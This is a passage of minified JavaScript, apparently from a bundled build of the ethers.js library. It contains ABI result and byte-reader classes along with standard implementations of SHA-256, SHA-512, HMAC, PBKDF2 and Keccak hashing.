this.#names}if(!wrap){return}Object.freeze(this);const proxy=new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="string"){if(prop.match(/^[0-9]+$/)){const index=getNumber(prop,"%index");if(index<0||index>=this.length){throw new RangeError("out of result range")}const item=target[index];if(item instanceof Error){throwError(`index ${index}`,item)}return item}if(passProperties$1.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}const value=target[prop];if(value instanceof Function){return function(...args){return value.apply(this===receiver?target:this,args)}}else if(!(prop in target)){return target.getValue.apply(this===receiver?target:this,[prop])}}return Reflect.get(target,prop,receiver)}});setNames(proxy,getNames(this));return proxy}toArray(deep){const result=[];this.forEach((item,index)=>{if(item instanceof Error){throwError(`index ${index}`,item)}if(deep&&item instanceof Result){item=item.toArray(deep)}result.push(item)});return result}toObject(deep){const names=getNames(this);return names.reduce((accum,name,index)=>{assert(name!=null,`value at index ${index} unnamed`,"UNSUPPORTED_OPERATION",{operation:"toObject()"});return toObject(names,this,deep)},{})}slice(start,end){if(start==null){start=0}if(start<0){start+=this.length;if(start<0){start=0}}if(end==null){end=this.length}if(end<0){end+=this.length;if(end<0){end=0}}if(end>this.length){end=this.length}const _names=getNames(this);const result=[],names=[];for(let i=start;i<end;i++){result.push(this[i]);names.push(_names[i])}return new Result(_guard$4,result,names)}filter(callback,thisArg){const _names=getNames(this);const result=[],names=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}if(callback.call(thisArg,item,i,this)){result.push(item);names.push(_names[i])}}return new Result(_guard$4,result,names)}map(callback,thisArg){const result=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}result.push(callback.call(thisArg,item,i,this))}return result}getValue(name){const index=getNames(this).indexOf(name);if(index===-1){return undefined}const value=this[index];if(value instanceof Error){throwError(`property ${JSON.stringify(name)}`,value.error)}return value}static fromItems(items,keys){return new Result(_guard$4,items,keys)}}function checkResultErrors(result){const errors=[];const checkErrors=function(path,object){if(!Array.isArray(object)){return}for(let key in object){const childPath=path.slice();childPath.push(key);try{checkErrors(childPath,object[key])}catch(error){errors.push({path:childPath,error:error})}}};checkErrors([],result);return errors}function getValue$1(value){let bytes=toBeArray(value);assert(bytes.length<=WordSize,"value out-of-bounds","BUFFER_OVERRUN",{buffer:bytes,length:WordSize,offset:bytes.length});if(bytes.length!==WordSize){bytes=getBytesCopy(concat([Padding.slice(bytes.length%WordSize),bytes]))}return bytes}class Coder{name;type;localName;dynamic;constructor(name,type,localName,dynamic){defineProperties(this,{name:name,type:type,localName:localName,dynamic:dynamic},{name:"string",type:"string",localName:"string",dynamic:"boolean"})}_throwError(message,value){assertArgument(false,message,this.localName,value)}}class Writer{#data;#dataLength;constructor(){this.#data=[];this.#dataLength=0}get data(){return concat(this.#data)}get length(){return this.#dataLength}#writeData(data){this.#data.push(data);this.#dataLength+=data.length;return data.length}appendWriter(writer){return this.#writeData(getBytesCopy(writer.data))}writeBytes(value){let bytes=getBytesCopy(value);const paddingOffset=bytes.length%WordSize;if(paddingOffset){bytes=getBytesCopy(concat([bytes,Padding.slice(paddingOffset)]))}return this.#writeData(bytes)}writeValue(value){return this.#writeData(getValue$1(value))}writeUpdatableValue(){const offset=this.#data.length;this.#data.push(Padding);this.#dataLength+=WordSize;return value=>{this.#data[offset]=getValue$1(value)}}}class Reader{allowLoose;#data;#offset;#bytesRead;#parent;#maxInflation;constructor(data,allowLoose,maxInflation){defineProperties(this,{allowLoose:!!allowLoose});this.#data=getBytesCopy(data);this.#bytesRead=0;this.#parent=null;this.#maxInflation=maxInflation!=null?maxInflation:1024;this.#offset=0}get data(){return hexlify(this.#data)}get dataLength(){return this.#data.length}get consumed(){return this.#offset}get bytes(){return new Uint8Array(this.#data)}#incrementBytesRead(count){if(this.#parent){return this.#parent.#incrementBytesRead(count)}this.#bytesRead+=count;assert(this.#maxInflation<1||this.#bytesRead<=this.#maxInflation*this.dataLength,`compressed ABI data exceeds inflation ratio of ${this.#maxInflation} ( see: https:/\/github.com/ethers-io/ethers.js/issues/4537 )`,"BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),offset:this.#offset,length:count,info:{bytesRead:this.#bytesRead,dataLength:this.dataLength}})}#peekBytes(offset,length,loose){let alignedLength=Math.ceil(length/WordSize)*WordSize;if(this.#offset+alignedLength>this.#data.length){if(this.allowLoose&&loose&&this.#offset+length<=this.#data.length){alignedLength=length}else{assert(false,"data out-of-bounds","BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),length:this.#data.length,offset:this.#offset+alignedLength})}}return this.#data.slice(this.#offset,this.#offset+alignedLength)}subReader(offset){const reader=new Reader(this.#data.slice(this.#offset+offset),this.allowLoose,this.#maxInflation);reader.#parent=this;return reader}readBytes(length,loose){let bytes=this.#peekBytes(0,length,!!loose);this.#incrementBytesRead(length);this.#offset+=bytes.length;return bytes.slice(0,length)}readValue(){return toBigInt(this.readBytes(WordSize))}readIndex(){return toNumber(this.readBytes(WordSize))}}function number(n){if(!Number.isSafeInteger(n)||n<0)throw new Error(`Wrong positive integer: ${n}`)}function bytes(b,...lengths){if(!(b instanceof Uint8Array))throw new Error("Expected Uint8Array");if(lengths.length>0&&!lengths.includes(b.length))throw new Error(`Expected Uint8Array of length ${lengths}, not of length=${b.length}`)}function hash(hash){if(typeof hash!=="function"||typeof hash.create!=="function")throw new Error("Hash should be wrapped by utils.wrapConstructor");number(hash.outputLen);number(hash.blockLen)}function exists(instance,checkFinished=true){if(instance.destroyed)throw new Error("Hash instance has been destroyed");if(checkFinished&&instance.finished)throw new Error("Hash#digest() has already been called")}function output(out,instance){bytes(out);const min=instance.outputLen;if(out.length<min){throw new Error(`digestInto() expects output buffer of length at least ${min}`)}}const crypto$1=typeof globalThis==="object"&&"crypto"in globalThis?globalThis.crypto:undefined;const u8a$1=a=>a instanceof Uint8Array;const u32=arr=>new Uint32Array(arr.buffer,arr.byteOffset,Math.floor(arr.byteLength/4));const createView=arr=>new DataView(arr.buffer,arr.byteOffset,arr.byteLength);const rotr=(word,shift)=>word<<32-shift|word>>>shift;const isLE=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;if(!isLE)throw new Error("Non little-endian hardware is not supported");const nextTick=async()=>{};async function asyncLoop(iters,tick,cb){let ts=Date.now();for(let i=0;i<iters;i++){cb(i);const diff=Date.now()-ts;if(diff>=0&&diff<tick)continue;await nextTick();ts+=diff}}function utf8ToBytes$1(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function toBytes(data){if(typeof data==="string")data=utf8ToBytes$1(data);if(!u8a$1(data))throw new Error(`expected Uint8Array, got ${typeof data}`);return data}function concatBytes$1(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a$1(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}class Hash{clone(){return this._cloneInto()}}const toStr={}.toString;function checkOpts(defaults,opts){if(opts!==undefined&&toStr.call(opts)!=="[object Object]")throw new Error("Options should be object or undefined");const merged=Object.assign(defaults,opts);return merged}function wrapConstructor(hashCons){const hashC=msg=>hashCons().update(toBytes(msg)).digest();const tmp=hashCons();hashC.outputLen=tmp.outputLen;hashC.blockLen=tmp.blockLen;hashC.create=()=>hashCons();return hashC}function randomBytes$2(bytesLength=32){if(crypto$1&&typeof crypto$1.getRandomValues==="function"){return crypto$1.getRandomValues(new Uint8Array(bytesLength))}throw new Error("crypto.getRandomValues must be defined")}class HMAC extends Hash{constructor(hash$1,_key){super();this.finished=false;this.destroyed=false;hash(hash$1);const key=toBytes(_key);this.iHash=hash$1.create();if(typeof this.iHash.update!=="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen;this.outputLen=this.iHash.outputLen;const blockLen=this.blockLen;const pad=new Uint8Array(blockLen);pad.set(key.length>blockLen?hash$1.create().update(key).digest():key);for(let i=0;i<pad.length;i++)pad[i]^=54;this.iHash.update(pad);this.oHash=hash$1.create();for(let i=0;i<pad.length;i++)pad[i]^=54^92;this.oHash.update(pad);pad.fill(0)}update(buf){exists(this);this.iHash.update(buf);return this}digestInto(out){exists(this);bytes(out,this.outputLen);this.finished=true;this.iHash.digestInto(out);this.oHash.update(out);this.oHash.digestInto(out);this.destroy()}digest(){const out=new Uint8Array(this.oHash.outputLen);this.digestInto(out);return out}_cloneInto(to){to||(to=Object.create(Object.getPrototypeOf(this),{}));const{oHash,iHash,finished,destroyed,blockLen,outputLen}=this;to=to;to.finished=finished;to.destroyed=destroyed;to.blockLen=blockLen;to.outputLen=outputLen;to.oHash=oHash._cloneInto(to.oHash);to.iHash=iHash._cloneInto(to.iHash);return to}destroy(){this.destroyed=true;this.oHash.destroy();this.iHash.destroy()}}const hmac=(hash,key,message)=>new HMAC(hash,key).update(message).digest();hmac.create=(hash,key)=>new HMAC(hash,key);function pbkdf2Init(hash$1,_password,_salt,_opts){hash(hash$1);const opts=checkOpts({dkLen:32,asyncTick:10},_opts);const{c,dkLen,asyncTick}=opts;number(c);number(dkLen);number(asyncTick);if(c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const password=toBytes(_password);const salt=toBytes(_salt);const DK=new Uint8Array(dkLen);const PRF=hmac.create(hash$1,password);const PRFSalt=PRF._cloneInto().update(salt);return{c:c,dkLen:dkLen,asyncTick:asyncTick,DK:DK,PRF:PRF,PRFSalt:PRFSalt}}function pbkdf2Output(PRF,PRFSalt,DK,prfW,u){PRF.destroy();PRFSalt.destroy();if(prfW)prfW.destroy();u.fill(0);return DK}function pbkdf2$1(hash,password,salt,opts){const{c,dkLen,DK,PRF,PRFSalt}=pbkdf2Init(hash,password,salt,opts);let prfW;const arr=new Uint8Array(4);const view=createView(arr);const u=new Uint8Array(PRF.outputLen);for(let ti=1,pos=0;pos<dkLen;ti++,pos+=PRF.outputLen){const Ti=DK.subarray(pos,pos+PRF.outputLen);view.setInt32(0,ti,false);(prfW=PRFSalt._cloneInto(prfW)).update(arr).digestInto(u);Ti.set(u.subarray(0,Ti.length));for(let ui=1;ui<c;ui++){PRF._cloneInto(prfW).update(u).digestInto(u);for(let i=0;i<Ti.length;i++)Ti[i]^=u[i]}}return pbkdf2Output(PRF,PRFSalt,DK,prfW,u)}function setBigUint64(view,byteOffset,value,isLE){if(typeof view.setBigUint64==="function")return view.setBigUint64(byteOffset,value,isLE);const _32n=BigInt(32);const _u32_max=BigInt(4294967295);const wh=Number(value>>_32n&_u32_max);const wl=Number(value&_u32_max);const h=isLE?4:0;const l=isLE?0:4;view.setUint32(byteOffset+h,wh,isLE);view.setUint32(byteOffset+l,wl,isLE)}class SHA2 extends Hash{constructor(blockLen,outputLen,padOffset,isLE){super();this.blockLen=blockLen;this.outputLen=outputLen;this.padOffset=padOffset;this.isLE=isLE;this.finished=false;this.length=0;this.pos=0;this.destroyed=false;this.buffer=new Uint8Array(blockLen);this.view=createView(this.buffer)}update(data){exists(this);const{view,buffer,blockLen}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);if(take===blockLen){const dataView=createView(data);for(;blockLen<=len-pos;pos+=blockLen)this.process(dataView,pos);continue}buffer.set(data.subarray(pos,pos+take),this.pos);this.pos+=take;pos+=take;if(this.pos===blockLen){this.process(view,0);this.pos=0}}this.length+=data.length;this.roundClean();return this}digestInto(out){exists(this);output(out,this);this.finished=true;const{buffer,view,blockLen,isLE}=this;let{pos}=this;buffer[pos++]=128;this.buffer.subarray(pos).fill(0);if(this.padOffset>blockLen-pos){this.process(view,0);pos=0}for(let i=pos;i<blockLen;i++)buffer[i]=0;setBigUint64(view,blockLen-8,BigInt(this.length*8),isLE);this.process(view,0);const oview=createView(out);const len=this.outputLen;if(len%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const outLen=len/4;const state=this.get();if(outLen>state.length)throw new Error("_sha2: outputLen bigger than state");for(let i=0;i<outLen;i++)oview.setUint32(4*i,state[i],isLE)}digest(){const{buffer,outputLen}=this;this.digestInto(buffer);const res=buffer.slice(0,outputLen);this.destroy();return res}_cloneInto(to){to||(to=new this.constructor);to.set(...this.get());const{blockLen,buffer,length,finished,destroyed,pos}=this;to.length=length;to.pos=pos;to.finished=finished;to.destroyed=destroyed;if(length%blockLen)to.buffer.set(buffer);return to}}const Chi=(a,b,c)=>a&b^~a&c;const Maj=(a,b,c)=>a&b^a&c^b&c;const SHA256_K=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]);const IV=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]);const SHA256_W=new Uint32Array(64);class SHA256 extends SHA2{constructor(){super(64,32,8,false);this.A=IV[0]|0;this.B=IV[1]|0;this.C=IV[2]|0;this.D=IV[3]|0;this.E=IV[4]|0;this.F=IV[5]|0;this.G=IV[6]|0;this.H=IV[7]|0}get(){const{A,B,C,D,E,F,G,H}=this;return[A,B,C,D,E,F,G,H]}set(A,B,C,D,E,F,G,H){this.A=A|0;this.B=B|0;this.C=C|0;this.D=D|0;this.E=E|0;this.F=F|0;this.G=G|0;this.H=H|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)SHA256_W[i]=view.getUint32(offset,false);for(let i=16;i<64;i++){const W15=SHA256_W[i-15];const W2=SHA256_W[i-2];const s0=rotr(W15,7)^rotr(W15,18)^W15>>>3;const s1=rotr(W2,17)^rotr(W2,19)^W2>>>10;SHA256_W[i]=s1+SHA256_W[i-7]+s0+SHA256_W[i-16]|0}let{A,B,C,D,E,F,G,H}=this;for(let i=0;i<64;i++){const sigma1=rotr(E,6)^rotr(E,11)^rotr(E,25);const T1=H+sigma1+Chi(E,F,G)+SHA256_K[i]+SHA256_W[i]|0;const sigma0=rotr(A,2)^rotr(A,13)^rotr(A,22);const T2=sigma0+Maj(A,B,C)|0;H=G;G=F;F=E;E=D+T1|0;D=C;C=B;B=A;A=T1+T2|0}A=A+this.A|0;B=B+this.B|0;C=C+this.C|0;D=D+this.D|0;E=E+this.E|0;F=F+this.F|0;G=G+this.G|0;H=H+this.H|0;this.set(A,B,C,D,E,F,G,H)}roundClean(){SHA256_W.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0);this.buffer.fill(0)}}const sha256$1=wrapConstructor(()=>new SHA256);const U32_MASK64=BigInt(2**32-1);const _32n=BigInt(32);function fromBig(n,le=false){if(le)return{h:Number(n&U32_MASK64),l:Number(n>>_32n&U32_MASK64)};return{h:Number(n>>_32n&U32_MASK64)|0,l:Number(n&U32_MASK64)|0}}function split$1(lst,le=false){let Ah=new Uint32Array(lst.length);let Al=new Uint32Array(lst.length);for(let i=0;i<lst.length;i++){const{h,l}=fromBig(lst[i],le);[Ah[i],Al[i]]=[h,l]}return[Ah,Al]}const toBig=(h,l)=>BigInt(h>>>0)<<_32n|BigInt(l>>>0);const shrSH=(h,_l,s)=>h>>>s;const shrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrSH=(h,l,s)=>h>>>s|l<<32-s;const rotrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrBH=(h,l,s)=>h<<64-s|l>>>s-32;const rotrBL=(h,l,s)=>h>>>s-32|l<<64-s;const rotr32H=(_h,l)=>l;const rotr32L=(h,_l)=>h;const rotlSH=(h,l,s)=>h<<s|l>>>32-s;const rotlSL=(h,l,s)=>l<<s|h>>>32-s;const rotlBH=(h,l,s)=>l<<s-32|h>>>64-s;const rotlBL=(h,l,s)=>h<<s-32|l>>>64-s;function add(Ah,Al,Bh,Bl){const l=(Al>>>0)+(Bl>>>0);return{h:Ah+Bh+(l/2**32|0)|0,l:l|0}}const add3L=(Al,Bl,Cl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0);const add3H=(low,Ah,Bh,Ch)=>Ah+Bh+Ch+(low/2**32|0)|0;const add4L=(Al,Bl,Cl,Dl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0);const add4H=(low,Ah,Bh,Ch,Dh)=>Ah+Bh+Ch+Dh+(low/2**32|0)|0;const add5L=(Al,Bl,Cl,Dl,El)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0)+(El>>>0);const add5H=(low,Ah,Bh,Ch,Dh,Eh)=>Ah+Bh+Ch+Dh+Eh+(low/2**32|0)|0;const u64={fromBig:fromBig,split:split$1,toBig:toBig,shrSH:shrSH,shrSL:shrSL,rotrSH:rotrSH,rotrSL:rotrSL,rotrBH:rotrBH,rotrBL:rotrBL,rotr32H:rotr32H,rotr32L:rotr32L,rotlSH:rotlSH,rotlSL:rotlSL,rotlBH:rotlBH,rotlBL:rotlBL,add:add,add3L:add3L,add3H:add3H,add4L:add4L,add4H:add4H,add5H:add5H,add5L:add5L};var u64$1=u64;const[SHA512_Kh,SHA512_Kl]=(()=>u64$1.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map(n=>BigInt(n))))();const SHA512_W_H=new Uint32Array(80);const SHA512_W_L=new Uint32Array(80);class SHA512 extends SHA2{constructor(){super(128,64,16,false);this.Ah=1779033703|0;this.Al=4089235720|0;this.Bh=3144134277|0;this.Bl=2227873595|0;this.Ch=1013904242|0;this.Cl=4271175723|0;this.Dh=2773480762|0;this.Dl=1595750129|0;this.Eh=1359893119|0;this.El=2917565137|0;this.Fh=2600822924|0;this.Fl=725511199|0;this.Gh=528734635|0;this.Gl=4215389547|0;this.Hh=1541459225|0;this.Hl=327033209|0}get(){const{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;return[Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl]}set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl){this.Ah=Ah|0;this.Al=Al|0;this.Bh=Bh|0;this.Bl=Bl|0;this.Ch=Ch|0;this.Cl=Cl|0;this.Dh=Dh|0;this.Dl=Dl|0;this.Eh=Eh|0;this.El=El|0;this.Fh=Fh|0;this.Fl=Fl|0;this.Gh=Gh|0;this.Gl=Gl|0;this.Hh=Hh|0;this.Hl=Hl|0}process(view,offset){for(let i=0;i<16;i++,offset+=4){SHA512_W_H[i]=view.getUint32(offset);SHA512_W_L[i]=view.getUint32(offset+=4)}for(let i=16;i<80;i++){const W15h=SHA512_W_H[i-15]|0;const W15l=SHA512_W_L[i-15]|0;const s0h=u64$1.rotrSH(W15h,W15l,1)^u64$1.rotrSH(W15h,W15l,8)^u64$1.shrSH(W15h,W15l,7);const s0l=u64$1.rotrSL(W15h,W15l,1)^u64$1.rotrSL(W15h,W15l,8)^u64$1.shrSL(W15h,W15l,7);const W2h=SHA512_W_H[i-2]|0;const W2l=SHA512_W_L[i-2]|0;const s1h=u64$1.rotrSH(W2h,W2l,19)^u64$1.rotrBH(W2h,W2l,61)^u64$1.shrSH(W2h,W2l,6);const s1l=u64$1.rotrSL(W2h,W2l,19)^u64$1.rotrBL(W2h,W2l,61)^u64$1.shrSL(W2h,W2l,6);const SUMl=u64$1.add4L(s0l,s1l,SHA512_W_L[i-7],SHA512_W_L[i-16]);const SUMh=u64$1.add4H(SUMl,s0h,s1h,SHA512_W_H[i-7],SHA512_W_H[i-16]);SHA512_W_H[i]=SUMh|0;SHA512_W_L[i]=SUMl|0}let{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;for(let i=0;i<80;i++){const sigma1h=u64$1.rotrSH(Eh,El,14)^u64$1.rotrSH(Eh,El,18)^u64$1.rotrBH(Eh,El,41);const sigma1l=u64$1.rotrSL(Eh,El,14)^u64$1.rotrSL(Eh,El,18)^u64$1.rotrBL(Eh,El,41);const CHIh=Eh&Fh^~Eh&Gh;const CHIl=El&Fl^~El&Gl;const T1ll=u64$1.add5L(Hl,sigma1l,CHIl,SHA512_Kl[i],SHA512_W_L[i]);const T1h=u64$1.add5H(T1ll,Hh,sigma1h,CHIh,SHA512_Kh[i],SHA512_W_H[i]);const T1l=T1ll|0;const sigma0h=u64$1.rotrSH(Ah,Al,28)^u64$1.rotrBH(Ah,Al,34)^u64$1.rotrBH(Ah,Al,39);const sigma0l=u64$1.rotrSL(Ah,Al,28)^u64$1.rotrBL(Ah,Al,34)^u64$1.rotrBL(Ah,Al,39);const MAJh=Ah&Bh^Ah&Ch^Bh&Ch;const MAJl=Al&Bl^Al&Cl^Bl&Cl;Hh=Gh|0;Hl=Gl|0;Gh=Fh|0;Gl=Fl|0;Fh=Eh|0;Fl=El|0;({h:Eh,l:El}=u64$1.add(Dh|0,Dl|0,T1h|0,T1l|0));Dh=Ch|0;Dl=Cl|0;Ch=Bh|0;Cl=Bl|0;Bh=Ah|0;Bl=Al|0;const All=u64$1.add3L(T1l,sigma0l,MAJl);Ah=u64$1.add3H(All,T1h,sigma0h,MAJh);Al=All|0}({h:Ah,l:Al}=u64$1.add(this.Ah|0,this.Al|0,Ah|0,Al|0));({h:Bh,l:Bl}=u64$1.add(this.Bh|0,this.Bl|0,Bh|0,Bl|0));({h:Ch,l:Cl}=u64$1.add(this.Ch|0,this.Cl|0,Ch|0,Cl|0));({h:Dh,l:Dl}=u64$1.add(this.Dh|0,this.Dl|0,Dh|0,Dl|0));({h:Eh,l:El}=u64$1.add(this.Eh|0,this.El|0,Eh|0,El|0));({h:Fh,l:Fl}=u64$1.add(this.Fh|0,this.Fl|0,Fh|0,Fl|0));({h:Gh,l:Gl}=u64$1.add(this.Gh|0,this.Gl|0,Gh|0,Gl|0));({h:Hh,l:Hl}=u64$1.add(this.Hh|0,this.Hl|0,Hh|0,Hl|0));this.set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl)}roundClean(){SHA512_W_H.fill(0);SHA512_W_L.fill(0)}destroy(){this.buffer.fill(0);this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}const sha512$1=wrapConstructor(()=>new SHA512);function getGlobal$1(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const anyGlobal=getGlobal$1();const crypto=anyGlobal.crypto||anyGlobal.msCrypto;function createHash(algo){switch(algo){case"sha256":return sha256$1.create();case"sha512":return sha512$1.create()}assertArgument(false,"invalid hashing algorithm name","algorithm",algo)}function createHmac(_algo,key){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid hmac algorithm","algorithm",_algo);return hmac.create(algo,key)}function pbkdf2Sync(password,salt,iterations,keylen,_algo){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid pbkdf2 algorithm","algorithm",_algo);return pbkdf2$1(algo,password,salt,{c:iterations,dkLen:keylen})}function randomBytes$1(length){assert(crypto!=null,"platform does not support secure random numbers","UNSUPPORTED_OPERATION",{operation:"randomBytes"});assertArgument(Number.isInteger(length)&&length>0&&length<=1024,"invalid length","length",length);const result=new Uint8Array(length);crypto.getRandomValues(result);return result}let locked$4=false;const _computeHmac=function(algorithm,key,data){return createHmac(algorithm,key).update(data).digest()};let __computeHmac=_computeHmac;function computeHmac(algorithm,_key,_data){const key=getBytes(_key,"key");const data=getBytes(_data,"data");return hexlify(__computeHmac(algorithm,key,data))}computeHmac._=_computeHmac;computeHmac.lock=function(){locked$4=true};computeHmac.register=function(func){if(locked$4){throw new Error("computeHmac is locked")}__computeHmac=func};Object.freeze(computeHmac);const[SHA3_PI,SHA3_ROTL,_SHA3_IOTA]=[[],[],[]];const _0n$4=BigInt(0);const _1n$5=BigInt(1);const _2n$3=BigInt(2);const _7n=BigInt(7);const _256n=BigInt(256);const _0x71n=BigInt(113);for(let round=0,R=_1n$5,x=1,y=0;round<24;round++){[x,y]=[y,(2*x+3*y)%5];SHA3_PI.push(2*(5*y+x));SHA3_ROTL.push((round+1)*(round+2)/2%64);let t=_0n$4;for(let j=0;j<7;j++){R=(R<<_1n$5^(R>>_7n)*_0x71n)%_256n;if(R&_2n$3)t^=_1n$5<<(_1n$5<<BigInt(j))-_1n$5}_SHA3_IOTA.push(t)}const[SHA3_IOTA_H,SHA3_IOTA_L]=split$1(_SHA3_IOTA,true);const rotlH=(h,l,s)=>s>32?rotlBH(h,l,s):rotlSH(h,l,s);const rotlL=(h,l,s)=>s>32?rotlBL(h,l,s):rotlSL(h,l,s);function keccakP(s,rounds=24){const B=new Uint32Array(5*2);for(let round=24-rounds;round<24;round++){for(let x=0;x<10;x++)B[x]=s[x]^s[x+10]^s[x+20]^s[x+30]^s[x+40];for(let x=0;x<10;x+=2){const idx1=(x+8)%10;const idx0=(x+2)%10;const B0=B[idx0];const B1=B[idx0+1];const Th=rotlH(B0,B1,1)^B[idx1];const Tl=rotlL(B0,B1,1)^B[idx1+1];for(let y=0;y<50;y+=10){s[x+y]^=Th;s[x+y+1]^=Tl}}let curH=s[2];let curL=s[3];for(let t=0;t<24;t++){const shift=SHA3_ROTL[t];const Th=rotlH(curH,curL,shift);const Tl=rotlL(curH,curL,shift);const PI=SHA3_PI[t];curH=s[PI];curL=s[PI+1];s[PI]=Th;s[PI+1]=Tl}for(let y=0;y<50;y+=10){for(let x=0;x<10;x++)B[x]=s[y+x];for(let x=0;x<10;x++)s[y+x]^=~B[(x+2)%10]&B[(x+4)%10]}s[0]^=SHA3_IOTA_H[round];s[1]^=SHA3_IOTA_L[round]}B.fill(0)}class Keccak extends Hash{constructor(blockLen,suffix,outputLen,enableXOF=false,rounds=24){super();this.blockLen=blockLen;this.suffix=suffix;this.outputLen=outputLen;this.enableXOF=enableXOF;this.rounds=rounds;this.pos=0;this.posOut=0;this.finished=false;this.destroyed=false;number(outputLen);if(0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200);this.state32=u32(this.state)}keccak(){keccakP(this.state32,this.rounds);this.posOut=0;this.pos=0}update(data){exists(this);const{blockLen,state}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);for(let i=0;i<take;i++)state[this.pos++]^=data[pos++];if(this.pos===blockLen)this.keccak()}return this}finish(){if(this.finished)return;this.finished=true;const{state,suffix,pos,blockLen}=this;state[pos]^=suffix;if((suffix&128)!==0&&pos===blockLen-1)this.keccak();state[blockLen-1]^=128;this.keccak()}writeInto(out){exists(this,false);bytes(out);this.finish();const bufferOut=this.state;const{blockLen}=this;for(let pos=0,len=out.length;pos<len;){if(this.posOut>=blockLen)this.keccak();const take=Math.min(blockLen-this.posOut,len-pos);out.set(bufferOut.subarray(this.posOut,this.posOut+take),pos);this.posOut+=take;pos+=take}return out}xofInto(out){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(out)}xof(bytes){number(bytes);return this.xofInto(new 